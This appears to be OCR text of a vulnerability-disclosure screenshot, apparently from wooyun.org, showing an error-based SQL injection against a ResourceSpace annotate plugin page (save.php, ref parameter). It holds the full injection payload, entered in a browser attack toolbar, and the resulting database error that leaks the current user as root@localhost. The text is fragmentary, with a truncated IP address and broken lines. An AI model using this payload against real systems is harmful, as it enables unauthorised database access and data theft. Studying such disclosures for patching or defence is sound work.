 http://128.97...%20by%20x)a)
128 /rsdemo//plugins/annotate/pages/save.php?ref=1 and (select 1 fro
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://128. /rsdemo//plugins/annotate/pages/save.php?ref=1 and (select 1 from(select count(*),concat(0x3a,
(mid((ifnull(cast(current_user() as char),0x20)),1,50)),0x3a,floor(rand(0)*2))x from information_schema.character_sets group by
x)a)
Enable Post data Enable Referrer
41
Sorry, an error has occurred.
Please go back and try something else.
You can check your installation configuration.
(database) line N/A: Duplicate entry ':root@localhost:1' for key
'group_key'<br/><br/>update resource set annotation_count=32
where ref=1 and (select 1 from(select count(*),concat(0x3a,
(mid((ifnull(cast(current_user() as
char),0x20)),1,50)),0x3a,floor(rand(0)*2))x from
information_schema.character_sets group by x)a)
www.wooyun.org